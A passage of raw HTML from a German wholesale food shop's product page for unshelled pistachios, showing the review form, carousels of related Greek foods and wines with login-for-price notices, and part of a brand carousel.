		<span id="reply-title" class="comment-reply-title">Schreibe die erste Bewertung für &#8222;Pistazien Ungeschält 130g (20 Stk.)&#8220; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/pistazien-ungeschalt-130g/#respond" style="display:none;">Antwort abbrechen</a></small></span><p class="must-log-in">Du musst <a href="https://www.inel-exports.com/my-account/">angemeldet</a> sein, um eine Bewertung abgeben zu können.</p>	</div><!-- #respond -->
				</div>
		</div>
	</div>
											</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	
	<div class="upsells-carousel">

		<h3 class="title slider-title"><span>Das könnte dir auch gefallen&nbsp;&hellip;</span></h3>

								<div id="carousel-773"
				 class="wd-carousel-container  slider-type-product products wd-carousel-spacing-20" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel wd-owl owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-standard type-product post-9458 status-publish instock product_cat-pistazien product_cat-ungeschalt has-post-thumbnail featured taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="9458">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.inel-exports.com/product/pistazien-ungeschalt-250g/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="featured product-label">Hot</span></div><img width="600" height="600" src="https://www.inel-exports.com/wp-content/uploads/2020/12/image4-1-600x600.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-10636" alt="" decoding="async" srcset="https://www.inel-exports.com/wp-content/uploads/2020/12/image4-1-600x600.jpeg 600w, https://www.inel-exports.com/wp-content/uploads/2020/12/image4-1-150x150.jpeg 150w, https://www.inel-exports.com/wp-content/uploads/2020/12/image4-1-100x100.jpeg 100w" sizes="(max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.inel-exports.com/compare/" data-id="9458" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.inel-exports.com/product/pistazien-ungeschalt-250g/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9458"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.inel-exports.com/wishlist/" data-key="59368301f5" data-product-id="9458" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.inel-exports.com/product/pistazien-ungeschalt-250g/">Pistazien Ungeschält 250g (10 Stk.)</a></h3>
			
	

	<div class="wd-add-btn wd-add-btn-replace">
		
		<p>FÜR PREISE ANMELDEN/REGISTRIEREN</p>
	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-standard type-product post-9463 status-publish instock product_cat-ohne-schale product_cat-pistazien has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="9463">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.inel-exports.com/product/pistazien-ohne-schale-100g/" class="product-image-link">
			<img width="600" height="600" src="https://www.inel-exports.com/wp-content/uploads/2020/12/image0-29-600x600.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-10360" alt="" decoding="async" srcset="https://www.inel-exports.com/wp-content/uploads/2020/12/image0-29-600x600.jpeg 600w, https://www.inel-exports.com/wp-content/uploads/2020/12/image0-29-150x150.jpeg 150w, https://www.inel-exports.com/wp-content/uploads/2020/12/image0-29-100x100.jpeg 100w" sizes="(max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.inel-exports.com/compare/" data-id="9463" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.inel-exports.com/product/pistazien-ohne-schale-100g/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9463"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.inel-exports.com/wishlist/" data-key="59368301f5" data-product-id="9463" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.inel-exports.com/product/pistazien-ohne-schale-100g/">Pistazien ohne Schale 130g (20 Stück)</a></h3>
			
	

	<div class="wd-add-btn wd-add-btn-replace">
		
		<p>FÜR PREISE ANMELDEN/REGISTRIEREN</p>
	</div>

	
	
		</div>
</div>
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-773 -->
			
			
	</div>

	
	
	<div class="related-products">
		
				<h3 class="title slider-title">Ähnliche Produkte</h3>
				
								<div id="carousel-691"
				 class="wd-carousel-container  slider-type-product products wd-carousel-spacing-20" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel wd-owl owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-standard type-product post-9159 status-publish last instock product_cat-oliven product_cat-oliven-in-dosen product_tag-best-seller has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="9159">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.inel-exports.com/product/black-big-olives-250g/" class="product-image-link">
			<img width="600" height="600" src="https://www.inel-exports.com/wp-content/uploads/2020/12/25_Black-Big-Olives-Tin-250g_EN_LR-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9663" alt="" decoding="async" srcset="https://www.inel-exports.com/wp-content/uploads/2020/12/25_Black-Big-Olives-Tin-250g_EN_LR-600x600.jpg 600w, https://www.inel-exports.com/wp-content/uploads/2020/12/25_Black-Big-Olives-Tin-250g_EN_LR-300x300.jpg 300w, https://www.inel-exports.com/wp-content/uploads/2020/12/25_Black-Big-Olives-Tin-250g_EN_LR-1024x1024.jpg 1024w, https://www.inel-exports.com/wp-content/uploads/2020/12/25_Black-Big-Olives-Tin-250g_EN_LR-150x150.jpg 150w, https://www.inel-exports.com/wp-content/uploads/2020/12/25_Black-Big-Olives-Tin-250g_EN_LR-768x768.jpg 768w, https://www.inel-exports.com/wp-content/uploads/2020/12/25_Black-Big-Olives-Tin-250g_EN_LR-1536x1536.jpg 1536w, https://www.inel-exports.com/wp-content/uploads/2020/12/25_Black-Big-Olives-Tin-250g_EN_LR-2048x2048.jpg 2048w, https://www.inel-exports.com/wp-content/uploads/2020/12/25_Black-Big-Olives-Tin-250g_EN_LR-1200x1200.jpg 1200w, https://www.inel-exports.com/wp-content/uploads/2020/12/25_Black-Big-Olives-Tin-250g_EN_LR-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.inel-exports.com/compare/" data-id="9159" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.inel-exports.com/product/black-big-olives-250g/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9159"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.inel-exports.com/wishlist/" data-key="59368301f5" data-product-id="9159" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.inel-exports.com/product/black-big-olives-250g/">Pelion Schwarze Oliven (groß) 250g (12 Dosen)</a></h3>
			
	

	<div class="wd-add-btn wd-add-btn-replace">
		
		<p>FÜR PREISE ANMELDEN/REGISTRIEREN</p>
	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-standard type-product post-9461 status-publish first instock product_cat-energy-bar product_cat-pistazien product_cat-riegel product_tag-best-seller has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="9461">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.inel-exports.com/product/pistazien-sportriegel-50g/" class="product-image-link">
			<img width="600" height="600" src="https://www.inel-exports.com/wp-content/uploads/2021/01/image1-19-600x600.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-10337" alt="" decoding="async" srcset="https://www.inel-exports.com/wp-content/uploads/2021/01/image1-19-600x600.jpeg 600w, https://www.inel-exports.com/wp-content/uploads/2021/01/image1-19-150x150.jpeg 150w, https://www.inel-exports.com/wp-content/uploads/2021/01/image1-19-100x100.jpeg 100w" sizes="(max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.inel-exports.com/compare/" data-id="9461" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.inel-exports.com/product/pistazien-sportriegel-50g/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9461"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.inel-exports.com/wishlist/" data-key="59368301f5" data-product-id="9461" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.inel-exports.com/product/pistazien-sportriegel-50g/">Pistazien ENERGY BAR 45g (20 Stück)</a></h3>
			
	

	<div class="wd-add-btn wd-add-btn-replace">
		
		<p>FÜR PREISE ANMELDEN/REGISTRIEREN</p>
	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-standard type-product post-9346 status-publish last instock product_cat-wein product_cat-weissweine product_tag-best-seller has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="9346">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.inel-exports.com/product/cuvee-prestige-white-750ml/" class="product-image-link">
			<img width="600" height="600" src="https://www.inel-exports.com/wp-content/uploads/2020/11/CUVEE_PRESTIGE_WHITE-min-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9348" alt="CUVEE PRESTIGE WHITE" decoding="async" srcset="https://www.inel-exports.com/wp-content/uploads/2020/11/CUVEE_PRESTIGE_WHITE-min-600x600.jpg 600w, https://www.inel-exports.com/wp-content/uploads/2020/11/CUVEE_PRESTIGE_WHITE-min-300x300.jpg 300w, https://www.inel-exports.com/wp-content/uploads/2020/11/CUVEE_PRESTIGE_WHITE-min-1024x1024.jpg 1024w, https://www.inel-exports.com/wp-content/uploads/2020/11/CUVEE_PRESTIGE_WHITE-min-150x150.jpg 150w, https://www.inel-exports.com/wp-content/uploads/2020/11/CUVEE_PRESTIGE_WHITE-min-768x768.jpg 768w, https://www.inel-exports.com/wp-content/uploads/2020/11/CUVEE_PRESTIGE_WHITE-min-1536x1536.jpg 1536w, https://www.inel-exports.com/wp-content/uploads/2020/11/CUVEE_PRESTIGE_WHITE-min-2048x2048.jpg 2048w, https://www.inel-exports.com/wp-content/uploads/2020/11/CUVEE_PRESTIGE_WHITE-min-1200x1200.jpg 1200w, https://www.inel-exports.com/wp-content/uploads/2020/11/CUVEE_PRESTIGE_WHITE-min-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.inel-exports.com/compare/" data-id="9346" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.inel-exports.com/product/cuvee-prestige-white-750ml/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9346"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.inel-exports.com/wishlist/" data-key="59368301f5" data-product-id="9346" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.inel-exports.com/product/cuvee-prestige-white-750ml/">Cuvée Prestige White 750ml (6 Flaschen)</a></h3>
			
	

	<div class="wd-add-btn wd-add-btn-replace">
		
		<p>FÜR PREISE ANMELDEN/REGISTRIEREN</p>
	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-standard type-product post-9688 status-publish first instock product_cat-delikatessen product_cat-riegel product_tag-best-seller has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="9688">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.inel-exports.com/product/feigen-riegel-mit-walnuss-35g/" class="product-image-link">
			<img width="600" height="600" src="https://www.inel-exports.com/wp-content/uploads/2020/12/IMG_1977_web-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9691" alt="" decoding="async" srcset="https://www.inel-exports.com/wp-content/uploads/2020/12/IMG_1977_web-600x600.jpg 600w, https://www.inel-exports.com/wp-content/uploads/2020/12/IMG_1977_web-300x300.jpg 300w, https://www.inel-exports.com/wp-content/uploads/2020/12/IMG_1977_web-1024x1024.jpg 1024w, https://www.inel-exports.com/wp-content/uploads/2020/12/IMG_1977_web-150x150.jpg 150w, https://www.inel-exports.com/wp-content/uploads/2020/12/IMG_1977_web-768x768.jpg 768w, https://www.inel-exports.com/wp-content/uploads/2020/12/IMG_1977_web-1536x1536.jpg 1536w, https://www.inel-exports.com/wp-content/uploads/2020/12/IMG_1977_web-1200x1200.jpg 1200w, https://www.inel-exports.com/wp-content/uploads/2020/12/IMG_1977_web-100x100.jpg 100w, https://www.inel-exports.com/wp-content/uploads/2020/12/IMG_1977_web.jpg 1600w" sizes="(max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.inel-exports.com/compare/" data-id="9688" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.inel-exports.com/product/feigen-riegel-mit-walnuss-35g/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9688"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.inel-exports.com/wishlist/" data-key="59368301f5" data-product-id="9688" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.inel-exports.com/product/feigen-riegel-mit-walnuss-35g/">Feigen Riegel mit Walnuss 35g (24 Stk.)</a></h3>
			
	

	<div class="wd-add-btn wd-add-btn-replace">
		
		<p>FÜR PREISE ANMELDEN/REGISTRIEREN</p>
	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-standard type-product post-9428 status-publish last instock product_cat-wein product_cat-weissweine product_tag-best-seller has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="9428">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.inel-exports.com/product/geometria-assyrtiko-750ml/" class="product-image-link">
			<img width="426" height="426" src="https://www.inel-exports.com/wp-content/uploads/2020/11/GEOMETRIA-ASSYRTIKO.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9361" alt="GEOMETRIA ASSYRTIKO" decoding="async" srcset="https://www.inel-exports.com/wp-content/uploads/2020/11/GEOMETRIA-ASSYRTIKO.jpeg 426w, https://www.inel-exports.com/wp-content/uploads/2020/11/GEOMETRIA-ASSYRTIKO-300x300.jpeg 300w, https://www.inel-exports.com/wp-content/uploads/2020/11/GEOMETRIA-ASSYRTIKO-150x150.jpeg 150w, https://www.inel-exports.com/wp-content/uploads/2020/11/GEOMETRIA-ASSYRTIKO-100x100.jpeg 100w" sizes="(max-width: 426px) 100vw, 426px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.inel-exports.com/compare/" data-id="9428" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.inel-exports.com/product/geometria-assyrtiko-750ml/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9428"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.inel-exports.com/wishlist/" data-key="59368301f5" data-product-id="9428" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.inel-exports.com/product/geometria-assyrtiko-750ml/">Geometria Assyrtiko 750ml (6 Flaschen)</a></h3>
			
	

	<div class="wd-add-btn wd-add-btn-replace">
		
		<p>FÜR PREISE ANMELDEN/REGISTRIEREN</p>
	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-standard type-product post-9492 status-publish first instock product_cat-delikatessen product_cat-fisch product_tag-best-seller has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="9492">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.inel-exports.com/product/sardinen-aus-der-agais-in-gemuseol-pikant-100g/" class="product-image-link">
			<img width="450" height="450" src="https://www.inel-exports.com/wp-content/uploads/2020/12/50.07.02.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-10031" alt="" decoding="async" srcset="https://www.inel-exports.com/wp-content/uploads/2020/12/50.07.02.jpg 450w, https://www.inel-exports.com/wp-content/uploads/2020/12/50.07.02-300x300.jpg 300w, https://www.inel-exports.com/wp-content/uploads/2020/12/50.07.02-150x150.jpg 150w, https://www.inel-exports.com/wp-content/uploads/2020/12/50.07.02-100x100.jpg 100w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.inel-exports.com/compare/" data-id="9492" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.inel-exports.com/product/sardinen-aus-der-agais-in-gemuseol-pikant-100g/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9492"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.inel-exports.com/wishlist/" data-key="59368301f5" data-product-id="9492" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.inel-exports.com/product/sardinen-aus-der-agais-in-gemuseol-pikant-100g/">Sardinen aus der Ägäis in Gemüseöl &#8211; Pikant 100g (10 Stk.)</a></h3>
			
	

	<div class="wd-add-btn wd-add-btn-replace">
		
		<p>FÜR PREISE ANMELDEN/REGISTRIEREN</p>
	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-standard type-product post-9411 status-publish last instock product_cat-rotweine product_cat-wein product_tag-best-seller has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="7" data-id="9411">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.inel-exports.com/product/portes-750ml/" class="product-image-link">
			<img width="600" height="600" src="https://www.inel-exports.com/wp-content/uploads/2020/11/PORTES-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9373" alt="PORTES" decoding="async" srcset="https://www.inel-exports.com/wp-content/uploads/2020/11/PORTES-600x600.jpg 600w, https://www.inel-exports.com/wp-content/uploads/2020/11/PORTES-300x300.jpg 300w, https://www.inel-exports.com/wp-content/uploads/2020/11/PORTES-1024x1024.jpg 1024w, https://www.inel-exports.com/wp-content/uploads/2020/11/PORTES-150x150.jpg 150w, https://www.inel-exports.com/wp-content/uploads/2020/11/PORTES-768x768.jpg 768w, https://www.inel-exports.com/wp-content/uploads/2020/11/PORTES-1536x1536.jpg 1536w, https://www.inel-exports.com/wp-content/uploads/2020/11/PORTES-2048x2048.jpg 2048w, https://www.inel-exports.com/wp-content/uploads/2020/11/PORTES-1200x1200.jpg 1200w, https://www.inel-exports.com/wp-content/uploads/2020/11/PORTES-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.inel-exports.com/compare/" data-id="9411" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.inel-exports.com/product/portes-750ml/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9411"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.inel-exports.com/wishlist/" data-key="59368301f5" data-product-id="9411" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.inel-exports.com/product/portes-750ml/">Portes 750ml (6 Flaschen)</a></h3>
			
	

	<div class="wd-add-btn wd-add-btn-replace">
		
		<p>FÜR PREISE ANMELDEN/REGISTRIEREN</p>
	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-standard type-product post-10655 status-publish first instock product_cat-oliven product_cat-oliven-in-dosen product_tag-best-seller has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="8" data-id="10655">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.inel-exports.com/product/pelion-kalamata-oliven-500g/" class="product-image-link">
			<img width="600" height="600" src="https://www.inel-exports.com/wp-content/uploads/2020/12/29_Kalamata-Olives-Tin-250g_EN_LR-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9665" alt="" decoding="async" srcset="https://www.inel-exports.com/wp-content/uploads/2020/12/29_Kalamata-Olives-Tin-250g_EN_LR-600x600.jpg 600w, https://www.inel-exports.com/wp-content/uploads/2020/12/29_Kalamata-Olives-Tin-250g_EN_LR-300x300.jpg 300w, https://www.inel-exports.com/wp-content/uploads/2020/12/29_Kalamata-Olives-Tin-250g_EN_LR-1024x1024.jpg 1024w, https://www.inel-exports.com/wp-content/uploads/2020/12/29_Kalamata-Olives-Tin-250g_EN_LR-150x150.jpg 150w, https://www.inel-exports.com/wp-content/uploads/2020/12/29_Kalamata-Olives-Tin-250g_EN_LR-768x768.jpg 768w, https://www.inel-exports.com/wp-content/uploads/2020/12/29_Kalamata-Olives-Tin-250g_EN_LR-1536x1536.jpg 1536w, https://www.inel-exports.com/wp-content/uploads/2020/12/29_Kalamata-Olives-Tin-250g_EN_LR-2048x2048.jpg 2048w, https://www.inel-exports.com/wp-content/uploads/2020/12/29_Kalamata-Olives-Tin-250g_EN_LR-1200x1200.jpg 1200w, https://www.inel-exports.com/wp-content/uploads/2020/12/29_Kalamata-Olives-Tin-250g_EN_LR-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.inel-exports.com/compare/" data-id="10655" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.inel-exports.com/product/pelion-kalamata-oliven-500g/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10655"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.inel-exports.com/wishlist/" data-key="59368301f5" data-product-id="10655" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.inel-exports.com/product/pelion-kalamata-oliven-500g/">Pelion Kalamata Oliven 500g (10 Dosen)</a></h3>
			
	

	<div class="wd-add-btn wd-add-btn-replace">
		
		<p>FÜR PREISE ANMELDEN/REGISTRIEREN</p>
	</div>

	
	
		</div>
</div>
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-691 -->
			
					
	</div>

</div>

</div><!-- #product-9456 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
												<link rel="stylesheet" id="elementor-post-258-css" href="https://www.inel-exports.com/wp-content/uploads/elementor/css/post-258.css?ver=1714486313" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="258" class="elementor elementor-258">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-398109 wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="398109" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4883594" data-id="4883594" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3830467 elementor-widget elementor-widget-wd_products_brands" data-id="3830467" data-element_type="widget" data-widget_type="wd_products_brands.default">
				<div class="elementor-widget-container">
					<div class="brands-items-wrapper brands-widget slider-brands_8667 brands-hover-default brands-style-default brands-carousel wd-carousel-container wd-carousel-spacing-0" id="brands_8667" data-owl-carousel data-speed="" data-slides_per_view_tablet='{"unit":"px","size":"","sizes":[]}' data-slides_per_view_mobile='{"unit":"px","size":"","sizes":[]}' data-hide_pagination_control="yes" data-desktop="7" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
			<div class="owl-carousel wd-owl owl-items-lg-7 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
															
						<div class="brand-item">
							<a title="Wein" href="https://www.inel-exports.com/shop/?filter_brand=wein">
																	<img src="https://www.inel-exports.com/wp-content/uploads/2020/12/wine-1.png" alt="Wein" title="Wein">															</a>
						</div>
											
						<div class="brand-item">
							<a title="Pistazien" href="https://www.inel-exports.com/shop/?filter_brand=pistazien">
																	<img src="https://www.inel-exports.com/wp-content/uploads/2020/12/pistachios-1.png" alt="Pistazien" title="Pistazien">															</a>
						</div>
											
						<div class="brand-item">
							<a title="Olivenöl" href="https://www.inel-exports.com/shop/?filter_brand=olivenol">
																	<img src="https://www.inel-exports.com/wp-content/uploads/2020/12/olive-oil-1.png" alt="Olivenöl" title="Olivenöl">															</a>
						</div>
											
						<div class="brand-item">
							<a title="Oliven" href="https://www.inel-exports.com/shop/?filter_brand=oliven">
																	<img src="https://www.inel-exports.com/wp-content/uploads/2020/12/olives-1.png" alt="Oliven" title="Oliven">															</a>
						</div>
											
						<div class="brand-item">
							<a title="Likör" href="https://www.inel-exports.com/shop/?filter_brand=likor">
																	<img src="https://www.inel-exports.com/wp-content/uploads/2020/12/Likor-1.png" alt="Likör" title="Likör">															</a>
						</div>
											
						<div class="brand-item">
							<a title="Geschenkbox" href="https://www.inel-exports.com/shop/?filter_brand=geschenkbox">
																	<img src="https://www.inel-exports.com/wp-content/uploads/2020/12/giftbox-1.png" alt="Geschenkbox" title="Geschenkbox">															</a>
						</div>
											
						<div class="brand-item">
							<a title="Delikatessen" href="https://www.inel-exports.com/shop/?filter_brand=delikatessen">
